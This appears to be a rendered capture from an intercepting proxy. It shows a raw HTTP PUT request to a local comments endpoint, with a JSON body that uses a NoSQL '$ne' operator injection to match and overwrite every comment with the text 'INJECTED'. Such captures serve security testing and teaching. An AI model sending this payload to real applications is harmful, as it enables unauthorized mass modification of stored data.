 Pretty Raw Hex \n
1 PUT /comments/ HTTP/1.1
2 Host: localhost:5000
3 Content-Length: 55
4 sec-ch-ua: "Chromium";v="107", "Not=A?Brand";v="24"
5 sec-ch-ua-platform: "Windows"
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.107 Safari/537.36
8 Content-Type: application/json
9 Accept: */*
10 Origin: http://localhost:5000
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://localhost:5000/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Cookie: session=eyJpZCI6IjgxNGE1MDNjNDY5NDQxNTFiOThiNjBkMDIwZmVkOGY4IiwidXNlcm5hbWUiOiJVc2VyIn0.Y3KVuA.ny2A48aJOKkJV7ayZ1GO1Qr3ErE
18 Connection: close
19
20 {
"id":{
21 "$ne":-1
22 },
23 "text":"INJECTED"
}